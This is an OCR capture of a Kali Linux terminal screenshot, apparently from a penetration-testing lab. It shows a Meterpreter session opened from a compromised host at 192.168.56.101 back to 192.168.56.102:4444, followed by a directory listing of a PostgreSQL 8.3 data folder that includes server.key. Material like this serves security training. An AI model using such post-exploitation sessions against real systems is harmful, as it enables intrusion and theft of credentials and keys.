 kali@kali: ~
File Actions Edit View Help
[*] Sending stage (1017704 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:43065
) at 2025-02-21 03:49:19 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:49:17 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-21 03:18:11 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-21 03:18:11 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key